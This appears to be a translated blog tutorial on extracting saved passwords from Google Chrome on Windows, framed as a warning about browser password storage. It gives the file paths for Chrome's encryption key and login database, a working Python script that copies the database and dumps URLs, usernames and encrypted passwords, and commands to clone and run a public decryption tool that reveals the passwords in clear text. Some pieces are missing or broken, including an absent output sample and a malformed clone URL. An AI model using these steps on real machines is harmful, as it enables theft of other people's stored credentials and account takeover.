Hacking Saved Passwords in Google Chrome

If you have the habit of saving your passwords in the browser, you are at great risk of having these passwords discovered by hackers.
I will show you how hackers find the passwords that are saved in your browser, but first, let’s understand a little bit about how they are stored on your computer.
We will break it down into 4 parts to manually collect the passwords, and in the end, I will explain how to do it automatically with a script.
1. Locating the encryption key
The key is stored in a JSON file and can be found in the Google User Data folder.
notepad C:\Users\<SEU PC>\AppData\Local\Google\Chrome\User Data\Local StateOpen the file with a text editor (e.g., Notepad) at the following location: C:\Users<YOUR PC>\AppData\Local\Google\Chrome\User Data\Local State Search for “encrypted_key” in the file, and you will find the key. Save it.

2. Locating the encrypted passwords
The encrypted password is stored in an SQLite database, which can be found in the Default folder of Google Chrome:
C:\Users\<SEU PC>\AppData\Local\Google\Chrome\User Data\Default\Login DataTo access this data, we will use Python 3 to extract the information:
import shutil
import sqlite3
import os
# Chrome username & password file path
chrome_path_login_db = "C:\\Users\\**<SEU PC>**\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data"
# Copy Chrome login data to current directory
shutil.copy2(chrome_path_login_db, "Loginvault.db")
# Connect to sqlite database
conn = sqlite3.connect("Loginvault.db")
cursor = conn.cursor()
# Select statement to retrieve info
cursor.execute("SELECT action_url, username_value, password_value FROM logins")
for index, login in enumerate(cursor.fetchall()):
url = login[0]
username = login[1]
ciphertext = login[2]
print("Url:", url)
print("Username:", username)
print("Cipher Text:", ciphertext)
# Close the cursor and connection
cursor.close()
conn.close()
# Clean up by removing copied database file
os.remove("Loginvault.db")You will get output like this:

The output will contain the Url of the specific website where the password is saved, Username which usually contains the user’s email that is saved and Cipher Text which contains the cipher text with AES symmetric key encryption.
3. Decrypting saved passwords
By understanding that AES encryption is a symmetric key encryption, we can use the encrypted key we obtained to decrypt the passwords. For this we will use public code from GitHub.
git clone https://github.com/ohyicong/decrypt-chrome-passwords/tree/main
cd decrypt-chrome-passwords
python decrypt_chrome_password.pyThis way you will get clean output with the URL, Username and password in clear text.











